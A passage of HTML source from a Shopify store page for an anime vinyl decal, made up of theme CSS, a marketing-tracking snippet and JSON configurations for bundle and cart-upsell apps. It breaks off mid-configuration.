        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 2px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.3;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 10px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//waifuclub.com/cdn/shop/t/31/assets/base.css?v=44759616588040020401753456794" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_n4.dc3610b1c7b7eb152fc1ddefb77e83a0b84386b3.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//waifuclub.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//waifuclub.com/cdn/shop/t/31/assets/component-predictive-search.css?v=76514217051199997821750780550"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/ushopaid-easy-bundle-builder/blocks/ushopaid-embed-block/aab9c55c-57e0-4cff-a2ac-2a862f4e359e --><script data-name="ush_liquid_data">
  window.__UShopAid = {
    version: '1759909245',
    spat: 'bcd68e1973e67261496b3bc5c0eed72f',
    generalSettings: {
      loadingPicUrl: '',
      customMetafield: undefined
    }
  }
  window.__UShopAidLiquidData = {
    money_with_currency_format: '${{amount}} USD',
    money_format: '${{amount}}',
    money_format_example: '$1,111.11',
    money_with_currency_format_example: '$1,111.11 USD',
    settings: {
      cartType: 'drawer'
    },
    market: {
      id: 1958838525
    }
  }
</script>



<script data-name="ush_liquid_data">
;window.__UShopAid.quickAddRule={"productIds":[10403332587847,10404715004231,10404685939015,10404739645767],"selectors":{},"viewBundleText":[{"locale":"en","translate":"View Bundle"}]}
</script>






<script>
  window.__UShopAidWidgets = {
    version: 1759909245,
    data: '',
    status: '',
    spat: 'bcd68e1973e67261496b3bc5c0eed72f'
  };
  window.__UShopAidLiquidData.product = {
    id: 7353292521725,
    handle: 'tohka-yatogami-battle-bikini',
    title: 'TOHKA YATOGAMI BATTLE BIKINI',
    featured_image: 'files/TOHKA.png_result.png',
    collections: [262684901534,338731139325,338730778877,208119496862],
    options: ["Title"],
    selected_or_first_available_variant: {
      id: 41963273421053
    },
    variants: [
      {
        id: 41963273421053,
        title: 'Default Title',
        image: '',
        price: {
          value: 997,
          format: '$9.97'
        },
        inventory_quantity: -8,
        available: true,
        options: ["Default Title"],
        compare_at_price: null
      }]
  };</script>
<script type="module" src="https://cdn.shopify.com/extensions/019bd938-69eb-7c39-a00b-b64dfefebd64/ushopaid-291/assets/ushopaid-app.js" defer></script>
<style>
  .ushopaid-app-block.ushopaid-mix-and-match-bundle:not(.ushopaid-embed-mmb) {
    min-height: 200px
  }
  /** ush theme custom css **/
  .ushopaid-mix-match-bundle-embed-wrapper .ush-bundle-product-image {
border-color: #CCCCCC4D !important;
}
</style>

<!-- END app block --><!-- BEGIN app block: shopify://apps/rt-page-speed-booster/blocks/app-embed/4a6fa896-93b0-4e15-9d32-c2311aca53bb --><script>
  window.roarJs = window.roarJs || {};
  roarJs.QuicklinkConfig = {
    metafields: {
      shop: "waifu-club.myshopify.com",
      settings: {"customized":{"enabled":"0","option":"intensity","intensity":"150"},"mobile":{"enabled":"0","option":"intensity","intensity":"150"}},
      moneyFormat: "${{amount}}"
    }
  }
</script>
<script src='https://cdn.shopify.com/extensions/019b6b0f-4023-7492-aa67-5410b9565fa4/booster-2/assets/quicklink.js' defer></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/drip-email-marketing-popup/blocks/drip_shopify_snippet/0c4de56d-b2fa-4621-acea-6293bc16aba8 --><!-- Drip -->
<script type="text/javascript">
  var _dcq = _dcq || [];
  var _dcs = _dcs || {};

  (function() {
    var dc = document.createElement('script');

    dc.type = 'text/javascript'; dc.async = true;
    
      dc.src = 'https://woo.drip.sh/shopify_tags/43580883102.js';
    
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(dc, s);
  })();

  
    _dcq.push(['recordProductView', {"id":7353292521725,"title":"TOHKA YATOGAMI BATTLE BIKINI","handle":"tohka-yatogami-battle-bikini","description":"\u003ch4\u003e\n\u003cstrong\u003e\u003cem\u003eTOHKA YATOGAMI FROM DATE A LIVE \u003c\/em\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003c\/strong\u003e\n\u003c\/h4\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eSizing \u0026amp; Materials\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eMaterial\u003c\/strong\u003e:\u003cstrong\u003e \u003c\/strong\u003eVinyl \u003cbr\u003e\u003cstrong\u003eFinish:\u003c\/strong\u003e Gloss \u003cbr\u003e\u003cstrong\u003eDimensions: \u003c\/strong\u003e\u003cspan\u003e7 x \u003c\/span\u003e\u003cspan\u003e4\u003c\/span\u003e\u003cspan\u003e Inches\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003eWater and UV resistant\u003cbr\u003eDesigned for both indoor \u0026amp; outdoor use\u003cstrong style=\"font-size: 0.875rem;\"\u003e\u003c\/strong\u003e\n\u003c\/div\u003e","published_at":"2021-12-01T23:20:38+01:00","created_at":"2021-10-29T17:05:16+02:00","vendor":"Waifu Club","type":"Decal","tags":[],"price":997,"price_min":997,"price_max":997,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":41963273421053,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"TOK-NOR-1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"TOHKA YATOGAMI BATTLE BIKINI","public_title":null,"options":["Default Title"],"price":997,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/waifuclub.com\/cdn\/shop\/files\/TOHKA.png_result.png?v=1751967032"],"featured_image":"\/\/waifuclub.com\/cdn\/shop\/files\/TOHKA.png_result.png?v=1751967032","options":["Title"],"media":[{"alt":null,"id":53824048890183,"position":1,"preview_image":{"aspect_ratio":0.75,"height":960,"width":720,"src":"\/\/waifuclub.com\/cdn\/shop\/files\/TOHKA.png_result.png?v=1751967032"},"aspect_ratio":0.75,"height":960,"media_type":"image","src":"\/\/waifuclub.com\/cdn\/shop\/files\/TOHKA.png_result.png?v=1751967032","width":720}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4\u003e\n\u003cstrong\u003e\u003cem\u003eTOHKA YATOGAMI FROM DATE A LIVE \u003c\/em\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003c\/strong\u003e\n\u003c\/h4\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eSizing \u0026amp; Materials\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eMaterial\u003c\/strong\u003e:\u003cstrong\u003e \u003c\/strong\u003eVinyl \u003cbr\u003e\u003cstrong\u003eFinish:\u003c\/strong\u003e Gloss \u003cbr\u003e\u003cstrong\u003eDimensions: \u003c\/strong\u003e\u003cspan\u003e7 x \u003c\/span\u003e\u003cspan\u003e4\u003c\/span\u003e\u003cspan\u003e Inches\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003eWater and UV resistant\u003cbr\u003eDesigned for both indoor \u0026amp; outdoor use\u003cstrong style=\"font-size: 0.875rem;\"\u003e\u003c\/strong\u003e\n\u003c\/div\u003e"}, [262684901534,338731139325,338730778877,208119496862], 'USD', '/products/tohka-yatogami-battle-bikini']);
  

  

  // Fallback: Check for cart data from web pixel (page_viewed events)
  if (sessionStorage.getItem("dripCartData")) {
    _dcq.push(["track", "Updated a cart", JSON.parse(sessionStorage.getItem("dripCartData"))])
    sessionStorage.removeItem("dripCartData")
  }

  // Real-time cart observation using PerformanceObserver
  // This fires immediately when cart changes, without requiring page navigation
  // Only enabled when web pixel is installed (sets dripWebPixelActive flag)
  (function() {
    if (!sessionStorage.getItem("dripWebPixelActive")) return;

    var storefrontUrl = 'https://waifuclub.com';
    var lastSentCartState = null;

    function getCartStateKey(cart) {
      return cart.token + '|' + cart.items.map(function(item) {
        return item.variant_id + ':' + item.quantity;
      }).sort().join(',');
    }

    function formatCartForDrip(cart) {
      return {
        provider: "shopify",
        cart_id: cart.token,
        grand_total: (cart.total_price / 100).toFixed(2),
        currency: cart.currency,
        cart_url: storefrontUrl + "/cart",
        items: cart.items.map(function(item) {
          return {
            product_id: "gid://shopify/Product/" + item.product_id,
            variant_id: "gid://shopify/ProductVariant/" + item.variant_id,
            sku: item.sku,
            quantity: item.quantity,
            title: item.product_title,
            name: item.product_title,
            price: (item.price / 100).toFixed(2),
            product_url: storefrontUrl + item.url,
            image_url: item.image,
            vendor: item.vendor,
            product_type: item.product_type,
            total: (item.line_price / 100).toFixed(2)
          };
        })
      };
    }

    function fetchAndSendCart() {
      fetch('/cart.json')
        .then(function(response) {
          if (!response.ok) throw new Error('Cart fetch failed');
          return response.json();
        })
        .then(function(cart) {
          if (cart.item_count === 0) {
            lastSentCartState = null;
            return;
          }
          var cartStateKey = getCartStateKey(cart);
          if (cartStateKey === lastSentCartState) return;
          lastSentCartState = cartStateKey;
          _dcq.push(["track", "Updated a cart", formatCartForDrip(cart)]);
          sessionStorage.removeItem("dripCartData");
        })
        .catch(function() {});
    }

    if (typeof PerformanceObserver !== 'undefined') {
      new PerformanceObserver(function(list) {
        list.getEntries().forEach(function(entry) {
          if (/\/cart\/(add|change|update|clear)/.test(entry.name)) {
            fetchAndSendCart();
          }
        });
      }).observe({ entryTypes: ['resource'] });
    }
  })();

</script>
<!-- end Drip -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/xb-ai-cart-upsell/blocks/core_script/e9179814-5d2a-40d0-a03d-245bcb819e73 --><!-- BEGIN app snippet: current-product-data --><div
  class="xb-upsell-data"
  id="xb-cart-data"
  style="display: none;"
  data-xb-token="188061241170920256a6bee0472f903d"
>
  <input type="hidden" id="current-p-id" value="7353292521725"><input type="hidden" id="current-p-collections" value="262684901534,338731139325,338730778877,208119496862">
  <input type="hidden" id="current-shop-id" value="43580883102">
  <input type="hidden" id="current-shop-domain" value="waifuclub.com">

  <input type="hidden" id="current-customer-id" value="">
  <input type="hidden" id="current-collection-id" value="">
  <input type="hidden" id="current-page-name" value="product">

  <input
    type="hidden"
    id="cart-line-items"
    value=""
  >
</div>
<script>
  window.xb_cart_money_format = '<span class="money">\$\{\{amount\}\}</span>';
  window.xb_cart_money_with_currency_format = '<span class="money">\$\{\{amount\}\}</span>';
</script>
<script>
  window.xb_cart_money_format = "${{amount}}";
</script>
<script>
  window.xb_cart_money_format = '${{amount}}';
</script>
<script>
  window.xb_cart_money_with_currency_format = "${{amount}} USD";
</script>
<script>
  window.xb_cart_money_with_currency_format = '${{amount}} USD';
</script><script>
    window.xb_cart_current_product = {"id":7353292521725,"title":"TOHKA YATOGAMI BATTLE BIKINI","handle":"tohka-yatogami-battle-bikini","description":"\u003ch4\u003e\n\u003cstrong\u003e\u003cem\u003eTOHKA YATOGAMI FROM DATE A LIVE \u003c\/em\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003c\/strong\u003e\n\u003c\/h4\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eSizing \u0026amp; Materials\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eMaterial\u003c\/strong\u003e:\u003cstrong\u003e \u003c\/strong\u003eVinyl \u003cbr\u003e\u003cstrong\u003eFinish:\u003c\/strong\u003e Gloss \u003cbr\u003e\u003cstrong\u003eDimensions: \u003c\/strong\u003e\u003cspan\u003e7 x \u003c\/span\u003e\u003cspan\u003e4\u003c\/span\u003e\u003cspan\u003e Inches\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003eWater and UV resistant\u003cbr\u003eDesigned for both indoor \u0026amp; outdoor use\u003cstrong style=\"font-size: 0.875rem;\"\u003e\u003c\/strong\u003e\n\u003c\/div\u003e","published_at":"2021-12-01T23:20:38+01:00","created_at":"2021-10-29T17:05:16+02:00","vendor":"Waifu Club","type":"Decal","tags":[],"price":997,"price_min":997,"price_max":997,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":41963273421053,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"TOK-NOR-1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"TOHKA YATOGAMI BATTLE BIKINI","public_title":null,"options":["Default Title"],"price":997,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/waifuclub.com\/cdn\/shop\/files\/TOHKA.png_result.png?v=1751967032"],"featured_image":"\/\/waifuclub.com\/cdn\/shop\/files\/TOHKA.png_result.png?v=1751967032","options":["Title"],"media":[{"alt":null,"id":53824048890183,"position":1,"preview_image":{"aspect_ratio":0.75,"height":960,"width":720,"src":"\/\/waifuclub.com\/cdn\/shop\/files\/TOHKA.png_result.png?v=1751967032"},"aspect_ratio":0.75,"height":960,"media_type":"image","src":"\/\/waifuclub.com\/cdn\/shop\/files\/TOHKA.png_result.png?v=1751967032","width":720}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4\u003e\n\u003cstrong\u003e\u003cem\u003eTOHKA YATOGAMI FROM DATE A LIVE \u003c\/em\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003c\/strong\u003e\n\u003c\/h4\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eSizing \u0026amp; Materials\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eMaterial\u003c\/strong\u003e:\u003cstrong\u003e \u003c\/strong\u003eVinyl \u003cbr\u003e\u003cstrong\u003eFinish:\u003c\/strong\u003e Gloss \u003cbr\u003e\u003cstrong\u003eDimensions: \u003c\/strong\u003e\u003cspan\u003e7 x \u003c\/span\u003e\u003cspan\u003e4\u003c\/span\u003e\u003cspan\u003e Inches\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003eWater and UV resistant\u003cbr\u003eDesigned for both indoor \u0026amp; outdoor use\u003cstrong style=\"font-size: 0.875rem;\"\u003e\u003c\/strong\u003e\n\u003c\/div\u003e"};
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: offer -->


  <script>
    window.xbc_cart_upsells = [];
  </script>
      <script>
        window.xbc_cart_upsells.push({"_id":"dd166e811e8ddeeb2c24c058ba9c259f5835620ce56c08b2e125939a9fbaca57","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"COLLECTION 11","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"manual","specific_product":["10347196776775","9968787358023","9843651641671","9968785785159","9968791781703"],"except_specific_product":[],"specific_collections":[],"product_handles":["rem-ram-smiling-copy","marin-kitagawa-yor-cosplay","hatsune-miku-wxs","koneko-toujou-maid","shalltear-smoking"]},"additional_conditions":[{"logic":"and","conditions":[]}]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"manual","specific_product":["9620506575175","7901232693501","10279568572743","7809832124669","9663933612359","9663931351367"],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":["rem-ram-underwear-1","yor-briar-classic","hatsune-miku-shush","shalltear-classic","rem-sexy","ram-sexy"]},"discounts":[{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}}],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":"\u003cspan style=\"background: #dcfae6; color: #079455; padding: 2px 8px; border-radius: 12px;\"\u003esave {{percentage}}\u003c\/span\u003e"}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"8e08f67e23734e7bbc487878a18f7285","created_at":"2025-10-04T19:10:44.630151+00:00","updated_at":"2025-10-04T19:12:56.639420+00:00","translation":{}});
      </script>
    

      <script>
        window.xbc_cart_upsells.push({"_id":"8594ad390f17d417e0fce4c6c179b88f3d50b796372ecb433789cd7a33b66247","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"COLLECTION 16","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"manual","specific_product":["10193793384775","10026434822471","9968834281799","10230212591943","10026441834823"],"except_specific_product":[],"specific_collections":[],"product_handles":["hatsune-miku-sexy","momo-nana-deviluke","albedo-teasing","erza-scarlet-bikini","esdeath-lingerie"]},"additional_conditions":[{"logic":"and","conditions":[]}]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"manual","specific_product":["10193803116871","10026463592775","9968954048839","10230223962439","10026470736199","10026422370631"],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":["hatsune-miku-lewd","momo-nana-deviluke-lewd","albedo-lewd-3","erza-scarlet-lewd-3","esdeath-lewd-3","hatsune-miku-cute"]},"discounts":[{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}}],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":"\u003cspan style=\"background: #dcfae6; color: #079455; padding: 2px 8px; border-radius: 12px;\"\u003esave {{percentage}}\u003c\/span\u003e"}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"e6cdeea2b0a84d1e9d801721267d9a99","created_at":"2025-10-04T19:00:17.110764+00:00","updated_at":"2025-10-04T19:03:37.600272+00:00","translation":{}});
      </script>
    

      <script>
        window.xbc_cart_upsells.push({"_id":"4ee02b26ed042b5df355ef758989c4cfd0d53027534b23de4651053a7285f4c5","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"MAID COLLECTION 2","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"manual","specific_product":["10320430727495","8926875746631","8456416297287","10193788010823","8890212385095","9620602028359","6850023981214","7708611444989"],"except_specific_product":[],"specific_collections":[],"product_handles":["akeno-himejima-maid-copy","origami-maid","hatsune-miku-maid","delta-maid","yui-kotegawa-maid","rem-tea-set-1","ram-tea-set","aiko-the-waifu-cupid-maid"]},"additional_conditions":[{"logic":"and","conditions":[]}]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"manual","specific_product":["9777484202311","9777461625159","10308840784199","10095954100551","7766012002557","9315463954759","10308861886791","10020779852103","10020763599175"],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":["rem-ram-nude","hayasaka-nude","cc-nude","tohru-5","ganyu-lewd","fern-lewd","yui-kotegawa-nude","rem-nude","ram-nude"]},"discounts":[{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}}],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":"\u003cspan style=\"background: #dcfae6; color: #079455; padding: 2px 8px; border-radius: 12px;\"\u003esave {{percentage}}\u003c\/span\u003e"}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"1a301e532ebc4aceb7b167b47d386649","created_at":"2025-10-04T18:24:39.327612+00:00","updated_at":"2025-10-04T18:28:40.959384+00:00","translation":{}});
      </script>
    

      <script>
        window.xbc_cart_upsells.push({"_id":"5e204c3104598aa3a65126aaa468836ac302a1e6307cff0cfc0cad5a33b7b813","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"MAID COLLECTION 1","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"manual","specific_product":["9135771386183","9754017268039","10193760846151","7901175939325","6927561654430","9242040009031","9185393836359","10347079172423","7765979595005","9315396256071"],"except_specific_product":[],"specific_collections":[],"product_handles":["ai-hayasaka-maid","rem-ram-smiling","megumin-maid","cc-maid-outfit","kurisu-makise-maid","himiko-toga-maid","tohru-maid","koneko-toujou-maid-copy-1","ganyu-maid","fern-maid"]},"additional_conditions":[{"logic":"and","conditions":[]}]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"manual","specific_product":["9777484202311","9777461625159","10308840784199","10095954100551","7766012002557","9315463954759","10308861886791","10020779852103","10020763599175"],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":["rem-ram-nude","hayasaka-nude","cc-nude","tohru-5","ganyu-lewd","fern-lewd","yui-kotegawa-nude","rem-nude","ram-nude"]},"discounts":[{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}}],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":"\u003cspan style=\"background: #dcfae6; color: #079455; padding: 2px 8px; border-radius: 12px;\"\u003esave {{percentage}}\u003c\/span\u003e"}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"1b9e82fc58c14ff78ea94fe8ee64c0c0","created_at":"2025-10-04T18:17:40.752408+00:00","updated_at":"2025-10-04T18:28:28.087085+00:00","translation":{}});
      </script>
    

      <script>
        window.xbc_cart_upsells.push({"_id":"8ed092310775170540c655ecf61459d26b0211848b6aa897a73ee7dc801ed443","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"CATGIRL COLLECTION 2","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"manual","specific_product":["7765962719485","8926880923975","9135751397703","10091637375303","5768932327582","10384372564295","9843648430407"],"except_specific_product":[],"specific_collections":[],"product_handles":["aiko-catgirl","aiko-catgirl-2","emilia-catgirl","maomao-catgirl","sinon-alfheim-online","koneko-toujou-maid-copy-2","aiko-catgirl-3"]},"additional_conditions":[{"logic":"and","conditions":[]}]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"manual","specific_product":["10230228156743","10230229074247","10193802101063","9242312212807","9754106495303","9777466114375","10095948202311","8926892491079"],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":["rem-lewd-6","ram-lewd-